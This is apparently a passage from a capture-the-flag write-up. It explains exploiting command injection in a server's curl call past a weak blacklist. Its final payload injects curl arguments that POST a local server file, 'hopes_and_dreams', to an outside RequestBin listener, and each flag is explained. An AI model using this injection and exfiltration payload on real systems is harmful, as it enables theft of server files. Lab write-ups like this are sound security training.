 1.4 Exploitation
1. First, we noticed that our user input is passed into the curl
command after being sanitized using a basic blacklist.
Nice! That means we can try command injection here.
2. Since they're using curl, we can log HTTP requests by pointing the
command to a custom endpoint. For that, we use a RequestBin to
track the website’s outgoing requests.
3. We’re also given a hint: the keyword hopes_and_dreams
– sounds like something important will be sent to our listener
4. So, we set up a listener and craft a payload to trigger the
request.
Note: here we use RequestBin for this, but webhook.site can also be used,
or any custom HTTP logger are applicable.
RequestBin
Inspect HTTP Requests
RequestBin gives you a URL that will collect requests made to it and let you
inspect them in a human-friendly way.
Use RequestBin to see what your HTTP client is sending or to inspect and debug
webhook requests.
Create a RequestBin
name (optional)
Private (only viewable from this browser)
* OR, juse use whatever name you want to create a public bin without explicitly creating the bin:
https://requestbin.kanbanbox.com/whatever?inspect
1.5 Final Payload
https://requestbin.kanbanbox.com/XXXXXX -o /dev/null -X POST --data-binary @hopes_and_dreams
https://requestbin.kanbanbox.com/XXXXXX
• This is the destination URL: RequestBin listener that logs incoming
HTTP requests.
-o /dev/null
• Tells curl to discard the response body. We don't care what the
server sends back.
-X POST
• Forces the method to POST, which is important for sending data.
--data-binary @hopes_and_dreams
• This uploads a local file named hopes_and_dreams from the server.
bWrg3r 13 UTMCyberX